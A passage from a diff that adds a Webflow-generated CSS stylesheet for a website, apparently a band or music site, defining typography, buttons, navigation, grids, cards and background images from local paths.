!important}.w-dyn-bind-empty{display:none !important}.w-condition-invisible{display:none !important}.wf-layout-layout{display:grid !important}.wf-layout-cell{display:flex !important}
+
+/* ==========================================================================
+   Start of custom Webflow CSS
+   ========================================================================== */
+.w-embed-youtubevideo {
+  width: 100%;
+  position: relative;
+  padding-bottom: 0px;
+  padding-left: 0px;
+  padding-right: 0px;
+  background-image: url(/images/youtube-placeholder.2b05e7d68d.svg);
+  background-size: cover;
+  background-position: 50% 50%;
+}
+
+.w-embed-youtubevideo:empty {
+  min-height: 75px;
+  padding-bottom: 56.25%;
+}
+
+.w-layout-grid {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto auto;
+  grid-template-rows: auto auto;
+  grid-row-gap: 16px;
+  grid-column-gap: 16px;
+}
+
+body {
+  font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
+  color: #333;
+  font-size: 16px;
+  line-height: 22px;
+}
+
+h1 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 35px;
+  line-height: 40px;
+  font-weight: 500;
+}
+
+h2 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 32px;
+  line-height: 36px;
+  font-weight: 500;
+}
+
+h3 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 26px;
+  line-height: 33px;
+  font-weight: 500;
+}
+
+h4 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 20px;
+  line-height: 27px;
+  font-weight: 500;
+}
+
+h5 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 16px;
+  line-height: 22px;
+  font-weight: 500;
+}
+
+h6 {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  font-family: Roboto, sans-serif;
+  font-size: 16px;
+  line-height: 22px;
+  font-weight: 500;
+}
+
+p {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  line-height: 22px;
+  font-weight: 400;
+}
+
+a {
+  color: #f45a1e;
+  text-decoration: none;
+}
+
+ul {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  padding-left: 40px;
+}
+
+ol {
+  margin-top: 0px;
+  margin-bottom: 20px;
+  padding-left: 40px;
+}
+
+strong {
+  font-weight: bold;
+}
+
+em {
+  color: #f45a1e;
+  font-style: italic;
+}
+
+blockquote {
+  margin-bottom: 20px;
+  padding: 0px 20px;
+  border-left: 5px solid #e2e2e2;
+  font-size: 16px;
+}
+
+figure {
+  margin-bottom: 20px;
+}
+
+figcaption {
+  margin-top: 7px;
+  color: rgba(51, 51, 51, 0.56);
+  font-size: 14px;
+  line-height: 20px;
+  text-align: center;
+}
+
+.button {
+  display: inline-block;
+  padding: 11px 20px;
+  border-radius: 3px;
+  background-color: #2196f3;
+  -webkit-transition: background-color 150ms ease;
+  transition: background-color 150ms ease;
+  color: #fff;
+  font-size: 16px;
+  line-height: 19px;
+  text-align: center;
+  text-decoration: none;
+}
+
+.button:hover {
+  background-color: #1565c0;
+}
+
+.button.w--current {
+  background-color: #2e80b6;
+}
+
+.button.white {
+  background-color: #fff;
+  color: #333;
+}
+
+.button.white:hover {
+  background-color: hsla(0, 0%, 100%, 0.77);
+}
+
+.button.black {
+  background-color: #333;
+}
+
+.button.black:hover {
+  background-color: #000;
+}
+
+.button.black.with-field {
+  width: 22%;
+  margin-left: 2%;
+  float: left;
+}
+
+.button.full-width {
+  display: block;
+  width: 100%;
+  background-color: #d98030;
+}
+
+.button.small {
+  padding: 7px 12px;
+  background-color: #2196f3;
+  font-size: 11px;
+  line-height: 14px;
+  text-transform: uppercase;
+}
+
+.button.small:hover {
+  background-color: #1565c0;
+}
+
+.button.tab {
+  margin-right: 8px;
+  margin-left: 8px;
+  background-color: #a8a8a8;
+}
+
+.button.tab:hover {
+  background-color: #7e7e7e;
+}
+
+.button.tab.w--current {
+  background-color: #2196f3;
+}
+
+.button.tab.w--current:hover {
+  background-color: #1565c0;
+}
+
+.button.with-field {
+  width: 22%;
+  margin-left: 2%;
+  float: left;
+}
+
+.navigation-link {
+  height: 60px;
+  padding-top: 18px;
+  padding-bottom: 18px;
+}
+
+.navigation-link:hover {
+  color: #2196f3;
+}
+
+.navigation-link.white {
+  color: #fff;
+}
+
+.navigation-bar {
+  background-color: #fff;
+}
+
+.navigation-bar.dark {
+  display: block;
+  margin-top: -3px;
+  background-color: #d77927;
+  color: #d77927;
+}
+
+.navigation-bar.top {
+  margin-top: 58px;
+  margin-bottom: 124px;
+  border-radius: 5px;
+  background-color: #fff;
+}
+
+.navigation-menu.left {
+  float: left;
+}
+
+.navigation-menu.on-bottom {
+  float: none;
+  text-align: center;
+}
+
+.brand-text {
+  margin-top: 16px;
+  margin-bottom: 0px;
+  font-size: 23px;
+  line-height: 26px;
+  font-weight: 400;
+}
+
+.brand-link {
+  height: 60px;
+  -webkit-transition: opacity 200ms ease;
+  transition: opacity 200ms ease;
+}
+
+.brand-link:hover {
+  opacity: 0.66;
+}
+
+.brand-link.right {
+  float: right;
+}
+
+.brand-link.on-top {
+  display: block;
+  float: none;
+  text-align: center;
+}
+
+.brand-link.white {
+  color: #fff;
+}
+
+.brand-link.left-spacing {
+  margin-left: 15px;
+  color: #fff;
+}
+
+.brand-link.left {
+  margin-left: 16px;
+}
+
+.section {
+  position: relative;
+  top: 48px;
+  padding-top: 0px;
+  padding-bottom: 50px;
+  background-color: #fff;
+}
+
+.section.centered {
+  text-align: center;
+}
+
+.section.accent {
+  background-color: #f3f3f3;
+}
+
+.section.dark {
+  background-color: #5d5d5d;
+  color: #fff;
+}
+
+.hero-slider {
+  height: 455px;
+  background-color: transparent;
+}
+
+.slide {
+  padding-top: 64px;
+  padding-right: 85px;
+  padding-left: 85px;
+  background-color: #dbdbdb;
+}
+
+.slide.two {
+  background-color: #dbdbdb;
+}
+
+.header-section {
+  padding-top: 104px;
+  padding-bottom: 104px;
+  background-color: #5d5d5d;
+  color: #fff;
+  text-align: center;
+}
+
+.page-heading {
+  margin-top: 0px;
+  margin-bottom: 11px;
+  font-size: 50px;
+}
+
+.page-subheading {
+  font-size: 20px;
+}
+
+.cta-section {
+  padding-top: 50px;
+  padding-bottom: 50px;
+  background-color: #dbdbdb;
+}
+
+.cta-section.centered {
+  text-align: center;
+}
+
+.cta-section.centered-accented {
+  margin-bottom: 0px;
+  background-color: #377b3a;
+  color: #fff;
+  text-align: center;
+}
+
+.cta-heading {
+  margin-top: 3px;
+  margin-bottom: 0px;
+  font-weight: 400;
+}
+
+.cta-heading.inline-block {
+  display: inline-block;
+  margin-top: 60px;
+  margin-right: 13px;
+}
+
+.align-right {
+  text-align: right;
+}
+
+.white-box {
+  padding: 15px;
+  border-radius: 5px;
+  background-color: #fff;
+}
+
+.fixed-image-section {
+  position: relative;
+  top: 0px;
+  bottom: auto;
+  display: block;
+  margin-top: -3px;
+  margin-left: 1px;
+  padding: 165px 20px 200px;
+  -webkit-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: row;
+  -ms-flex-direction: row;
+  flex-direction: row;
+  -webkit-box-align: stretch;
+  -webkit-align-items: stretch;
+  -ms-flex-align: stretch;
+  align-items: stretch;
+  background-image: url("/images/5d2850e95f0462622058975a_highway-to-hell_STAY-GOLD.jpg"), -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.25))), url("/images/background-image.svg");
+  background-image: url("/images/5d2850e95f0462622058975a_highway-to-hell_STAY-GOLD.jpg"), linear-gradient(180deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)), url("/images/background-image.svg");
+  background-position: 50% 50%, 0px 0px, 50% 50%;
+  background-size: cover, auto, 125px;
+  background-repeat: repeat, repeat, repeat;
+  background-attachment: fixed, scroll, fixed;
+  color: #fff;
+  text-align: center;
+}
+
+.hero-section {
+  height: 100vh;
+  padding-top: 250px;
+}
+
+.hero-section.centered {
+  text-align: center;
+}
+
+.slider-navigation {
+  font-size: 11px;
+}
+
+.slider-icon-circle {
+  width: 50px;
+  height: 50px;
+  padding: 6px;
+  font-size: 33px;
+}
+
+.hero-subheading {
+  margin-bottom: 18px;
+}
+
+.hollow-button {
+  display: inline-block;
+  margin-right: 10px;
+  margin-left: 10px;
+  padding: 9px 20px;
+  border: 2px solid #2196f3;
+  border-radius: 4px;
+  -webkit-transition: background-color 300ms ease, border 300ms ease, color 300ms ease;
+  transition: background-color 300ms ease, border 300ms ease, color 300ms ease;
+  color: #2196f3;
+  font-size: 16px;
+  line-height: 19px;
+  text-decoration: none;
+}
+
+.hollow-button:hover {
+  border-color: #1565c0;
+  color: #1565c0;
+}
+
+.hollow-button.white {
+  border-color: #fff;
+  color: #fff;
+}
+
+.hollow-button.white:hover {
+  border-color: hsla(0, 0%, 100%, 0.64);
+  color: hsla(0, 0%, 100%, 0.72);
+}
+
+.section-heading {
+  margin-bottom: 20px;
+}
+
+.section-heading.centered {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: 65px;
+  margin-bottom: 0px;
+  -webkit-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: row;
+  -ms-flex-direction: row;
+  flex-direction: row;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-flex-wrap: nowrap;
+  -ms-flex-wrap: nowrap;
+  flex-wrap: nowrap;
+  -webkit-box-align: end;
+  -webkit-align-items: flex-end;
+  -ms-flex-align: end;
+  align-items: flex-end;
+  -webkit-align-content: center;
+  -ms-flex-line-pack: center;
+  align-content: center;
+  text-align: center;
+}
+
+.main-container {
+  padding-right: 20px;
+  padding-left: 20px;
+  background-color: #fff;
+}
+
+.form-label {
+  margin-bottom: 6px;
+  font-size: 13px;
+  text-transform: uppercase;
+}
+
+.section-subheading.center {
+  font-size: 50px;
+  line-height: 40px;
+  text-align: center;
+}
+
+.section-title-group {
+  margin-bottom: 62px;
+}
+
+.section-title-group.centered {
+  text-align: center;
+}
+
+.form-field {
+  min-height: 41px;
+  margin-right: 1px;
+  margin-bottom: 17px;
+  border-style: none;
+  border-radius: 3px;
+  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.09);
+  -webkit-transition: box-shadow 150ms ease;
+  transition: box-shadow 150ms ease;
+}
+
+.form-field:focus {
+  box-shadow: 0 0 0 2px #2196f3;
+}
+
+.form-field.text-area {
+  min-height: 110px;
+}
+
+.form-field.with-button {
+  width: 75%;
+  margin-bottom: 0px;
+  float: left;
+}
+
+.form-wrapper.squeezed {
+  padding-right: 19%;
+  padding-left: 19%;
+}
+
+.picture-border {
+  border: 5px solid #fff;
+  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.12);
+}
+
+.round-image {
+  margin-bottom: 13px;
+  border-radius: 100px;
+}
+
+.social-button {
+  margin-right: 4px;
+  margin-bottom: 8px;
+  margin-left: 4px;
+  padding: 8px;
+  border-radius: 100px;
+  background-color: #2196f3;
+  -webkit-transition: background-color 150ms ease;
+  transition: background-color 150ms ease;
+}
+
+.social-button:hover {
+  background-color: #1565c0;
+  opacity: 1;
+}
+
+.social-button.border {
+  padding: 6px;
+  border: 1px solid rgba(0, 0, 0, 0.36);
+  background-color: transparent;
+}
+
+.social-button.facebook {
+  background-color: #3c5791;
+}
+
+.social-button.twitter {
+  background-color: #29a9e8;
+}
+
+.social-button.red {
+  background-color: #d11529;
+}
+
+.social-button.pink {
+  background-color: #fc488f;
+}
+
+.social-button.pink2 {
+  background-color: #ed1081;
+}
+
+.social-button.orange {
+  background-color: #db4e34;
+}
+
+.social-button.vimeo {
+  background-color: #1ebae7;
+}
+
+.social-button.linkdin {
+  background-color: #1485c3;
+}
+
+.social-button.instagram {
+  background-color: #4b769b;
+}
+
+.social-button.tumblr {
+  background-color: #2e5270;
+}
+
+.social-button.webflow {
+  background-color: #3278bd;
+}
+
+.social-button.medium {
+  background-color: #549f63;
+}
+
+.social-icon-link {
+  padding: 3px;
+  opacity: 1;
+  -webkit-transition: opacity 150ms ease;
+  transition: opacity 150ms ease;
+}
+
+.social-icon-link:hover {
+  opacity: 0.5;
+}
+
+.profile-image {
+  margin-bottom: 15px;
+  border-radius: 100px;
+}
+
+.hero-with-nav {
+  background-color: #dbdbdb;
+}
+
+.footer {
+  padding-top: 50px;
+  padding-bottom: 50px;
+}
+
+.footer.center {
+  text-align: center;
+}
+
+.footer.centered-smaller {
+  padding-top: 33px;
+  padding-bottom: 33px;
+}
+
+.footer.accent {
+  background-color: #f1f1f1;
+}
+
+.footer.centered-accented {
+  background-color: #f1f1f1;
+  text-align: center;
+}
+
+.float-right {
+  float: right;
+}
+
+.footer-text {
+  margin-top: 5px;
+  margin-bottom: 5px;
+  font-size: 16px;
+}
+
+.link {
+  display: block;
+  margin-bottom: 10px;
+  color: #2196f3;
+  text-decoration: none;
+}
+
+.link:hover {
+  color: #1565c0;
+}
+
+.footer-brand-text {
+  font-size: 26px;
+  line-height: 33px;
+}
+
+.sidemenu-wrapper {
+  margin-left: 10px;
+  padding-left: 20px;
+}
+
+.sidemenu-title {
+  margin-bottom: 10px;
+}
+
+.sidemenu-link {
+  display: block;
+  padding-top: 6px;
+  padding-bottom: 6px;
+  color: #8f8f8f;
+  text-decoration: none;
+}
+
+.sidemenu-link:hover {
+  color: #333;
+}
+
+.grid-image {
+  margin-bottom: 20px;
+}
+
+.info-wrapper {
+  margin-bottom: 14px;
+}
+
+.info-icon {
+  float: left;
+}
+
+.info-text {
+  margin-left: 34px;
+}
+
+.footer-link {
+  display: block;
+  margin-bottom: 6px;
+  color: rgba(0, 0, 0, 0.74);
+  text-decoration: none;
+}
+
+.footer-link:hover {
+  color: #3b99d9;
+}
+
+.footer-link.with-icon {
+  margin-left: 30px;
+}
+
+.hero-title-wrapper {
+  margin-bottom: 155px;
+}
+
+.icon-left {
+  padding: 6px;
+  float: left;
+  color: #919191;
+}
+
+.text-right {
+  margin-left: 49px;
+}
+
+.left-navigation {
+  width: 20%;
+  height: 100vh;
+  float: left;
+  background-color: #dbdbdb;
+}
+
+.nav-link {
+  display: block;
+  padding: 7px 0px;
+  text-align: center;
+}
+
+.nav-menu {
+  float: none;
+}
+
+.logo-link {
+  display: block;
+  margin-top: 216px;
+  margin-bottom: 50px;
+  float: none;
+  text-align: center;
+}
+
+.content {
+  overflow: hidden;
+  width: 80%;
+  float: left;
+}
+
+.social-footer {
+  margin-top: 56px;
+  text-align: center;
+}
+
+.grid-fours {
+  width: 25%;
+  padding: 10px;
+  float: left;
+}
+
+.tab-menu {
+  margin-bottom: 40px;
+  text-align: center;
+}
+
+.flushed-grid {
+  width: 25%;
+  float: left;
+}
+
+.flushed-grid.thirds {
+  width: 33.33%;
+}
+
+.flushed-grid.sixths {
+  width: 16.66%;
+}
+
+.utility-page-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 100vw;
+  height: 100vh;
+  max-height: 100%;
+  max-width: 100%;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.utility-page-content {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 260px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  text-align: center;
+}
+
+.utility-page-form {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-align: stretch;
+  -webkit-align-items: stretch;
+  -ms-flex-align: stretch;
+  align-items: stretch;
+}
+
+.success-wrapper {
+  padding: 31px;
+  border-radius: 5px;
+  background-color: #4caf50;
+  color: #fff;
+}
+
+.success-message {
+  margin-bottom: 0px;
+}
+
+.error-wrapper {
+  border-radius: 5px;
+  background-color: #d32f2f;
+  color: #fff;
+}
+
+.error-message {
+  margin-bottom: 0px;
+}
+
+.social-link-wrapper {
+  text-align: center;
+}
+
+.background {
+  background-color: #dbdbdb;
+}
+
+.custom-container {
+  display: block;
+  max-width: 1000px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 20px;
+  padding-left: 20px;
+  background-color: #fff;
+}
+
+.rich-text {
+  text-align: center;
+}
+
+.rich-text h1 {
+  margin-top: 30px;
+}
+
+.rich-text h3 {
+  margin-top: 30px;
+}
+
+.rich-text h5 {
+  margin-top: 30px;
+}
+
+.rich-text h4 {
+  margin-top: 30px;
+}
+
+.rich-text h6 {
+  margin-top: 30px;
+}
+
+.image-column {
+  text-align: center;
+}
+
+.content-column {
+  padding-top: 42px;
+}
+
+.feature-column {
+  text-align: center;
+}
+
+.waterfall-image-column {
+  text-align: center;
+}
+
+.paragraph {
+  text-align: center;
+}
+
+.facebook-2 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  padding-top: 19px;
+  padding-left: 148px;
+  -webkit-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: row;
+  -ms-flex-direction: row;
+  flex-direction: row;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-flex-wrap: nowrap;
+  -ms-flex-wrap: nowrap;
+  flex-wrap: nowrap;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-align-content: stretch;
+  -ms-flex-line-pack: stretch;
+  align-content: stretch;
+}
+
+.body {
+  margin-top: -3px;
+}
+
+.block-quote {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.heading {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  text-align: center;
+}
+
+.block-quote-2 {
+  font-size: 20px;
+}
+
+.div-block {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: 55px;
+  padding-bottom: 93px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.container-2 {
+  margin-top: 79px;
+}
+
+.howie {
+  background-image: url("/images/5eb6a9ba0743568127f250fb_HM-PD_ph.jpg");
+  background-position: 0px 0px;
+  background-size: cover;
+  background-repeat: no-repeat;
+  background-attachment: scroll;
+}
+
+.bridge {
+  background-image: url("/images/5d2850e95f0462622058975a_highway-to-hell_STAY-GOLD.jpg");
+  background-position: 50% 50%;
+  background-size: cover;
+  background-repeat: no-repeat;
+  background-attachment: scroll;
+}
+
+.hospital {
+  background-image: url("/images/5bc4dbb9f2d3270960de9da4_Charles_Camsell_Hospital_Edmonton.jpg");
+  background-position: 50% 50%;
+  background-size: cover;
+  background-repeat: no-repeat;
+}
+
+.paragraph-2 {
+  margin-top: 30px;
+  font-size: 24px;
+  text-align: center;
+}
+
+.image {
+  margin-top: 30px;
+  -webkit-transform: rotate(-9deg);
+  -ms-transform: rotate(-9deg);
+  transform: rotate(-9deg);
+}
+
+.container-3 {
+  margin-top: -3px;
+  padding-top: 0px;
+}
+
+.navbar {
+  margin-top: 3px;
+  background-color: #d98030;
+}
+
+.nav-link-2 {
+  border: 1px solid #000;
+  color: #fff;
+}
+
+.nav-link-3 {
+  color: #fff;
+}
+
+.nav-link-4 {
+  color: #fff;
+}
+
+.nav-link-4.w--current {
+  color: #fff;
+}
+
+.container-4 {
+  margin-top: -19px;
+  padding-top: 0px;
+}
+
+.image-2 {
+  text-align: left;
+}
+
+.grid {
+  grid-row-gap: 16px;
+  -ms-grid-columns: 1fr 1fr 1fr 1fr;
+  grid-template-columns: 1fr 1fr 1fr 1fr;
+  -ms-grid-rows: auto 0px;
+  grid-template-rows: auto 0px;
+}
+
+.text-block---johny {
+  font-family: 'Changa One', Impact, sans-serif;
+  color: #da7f28;
+  font-size: 40px;
+  line-height: 22px;
+}
+
+.text-block-2 {
+  font-family: 'Changa One', Impact, sans-serif;
+  color: #da7f28;
+  font-size: 40px;
+}
+
+.text-block-3 {
+  font-family: 'Changa One', Impact, sans-serif;
+  color: #da7f28;
+  font-size: 40px;
+}
+
+.text-block-4 {
+  font-family: 'Changa One', Impact, sans-serif;
+  color: #da7f28;
+  font-size: 40px;
+}
+
+.div-block-2 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 31px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.html-embed {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: 38px;
+  padding-bottom: 46px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.video {
+  margin-top: 29px;
+}
+
+.image-3 {
+  text-align: left;
+}
+
+.corner-text {
+  position: relative;
+  left: 0%;
+  top: auto;
+  right: auto;
+  bottom: 0%;
+  margin-right: 20px;
+  margin-bottom: 20px;
+  margin-left: 20px;
+}
+
+.card {
+  position: absolute;
+  width: 250px;
+  height: 400px;
+  border-radius: 10px;
+  background-image: url("/images/5f7a29bc1338595e25073093_Potholes-135_smaller.jpg");
+  background-position: 50% 50%;
+  background-size: cover;
+  box-shadow: 0 1px 8px 0 rgba(26, 0, 1, 0.3);
+  -webkit-transform: rotate(-2deg);
+  -ms-transform: rotate(-2deg);
+  transform: rotate(-2deg);
+}
+
+.card.top {
+  background-image: url("/images/5f7a29bc133859410407308f_Potholes-086_smaller.jpg");
+}
+
+.card.bottom {
+  background-image: url("/images/5f7a29bc133859551a073097_Potholes-124_smaller.jpg");
+}
+
+.section-2 {
+  position: relative;
+  left: 0%;
+  top: 0%;
+  right: 0%;
+  bottom: 0%;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 100vh;
+  min-width: 100vw;
+  margin-top: 54px;
+  margin-bottom: 92px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.fixed-text {
+  position: absolute;
+  left: 0%;
+  top: auto;
+  right: 0%;
+  bottom: 0%;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 100%;
+  -webkit-box-pack: justify;
+  -webkit-justify-content: space-between;
+  -ms-flex-pack: justify;
+  justify-content: space-between;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.description-text {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  max-width: 30vw;
+  margin-top: 29px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-transition: -webkit-transform 200ms ease;
+  transition: -webkit-transform 200ms ease;
+  transition: transform 200ms ease;
+  transition: transform 200ms ease, -webkit-transform 200ms ease;
+}
+
+.heading-2 {
+  margin-top: 0px;
+  margin-bottom: -26px;
+  font-family: Oswald, sans-serif;
+  line-height: 50px;
+  text-align: center;
+}
+
+.card-wrap {
+  position: relative;
+  left: 0%;
+  top: 0%;
+  right: 0%;
+  bottom: 0%;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 50vw;
+  height: 50vh;
+  margin-top: 51px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-box-ordinal-group: 2;
+  -webkit-order: 1;
+  -ms-flex-order: 1;
+  order: 1;
+}
+
+.columns {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: start;
+  -webkit-align-items: flex-start;
+  -ms-flex-align: start;
+  align-items: flex-start;
+}
+
+.facebook-3 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: -48px;
+  margin-left: 0px;
+  padding-right: 0px;
+  padding-left: 0px;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  font-size: 25px;
+}
+
+.twitter-2 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: start;
+  -webkit-justify-content: flex-start;
+  -ms-flex-pack: start;
+  justify-content: flex-start;
+}
+
+.heading-3 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.paragraph-3 {
+  text-align: left;
+}
+
+.heading-4 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.columns-2 {
+  margin-top: 79px;
+  padding-top: 33px;
+}
+
+.heading-5 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.container-5 {
+  margin-top: 51px;
+}
+
+.text-block-5 {
+  color: #333;
+  font-size: 19px;
+  font-weight: 700;
+  text-align: center;
+}
+
+.column-10 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-11 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: start;
+  -webkit-align-items: flex-start;
+  -ms-flex-align: start;
+  align-items: flex-start;
+}
+
+.html-embed-2 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 25px;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.bold-text {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: -17px;
+  padding-top: 8px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+}
+
+.link-2 {
+  color: #f45a1e;
+}
+
+.container-6 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+}
+
+.columns-3 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+}
+
+.column-12 {
+  padding-left: 0px;
+}
+
+.column-13 {
+  padding-right: 0px;
+  padding-left: 0px;
+}
+
+.image-4 {
+  margin-top: 63px;
+}
+
+.container-7 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
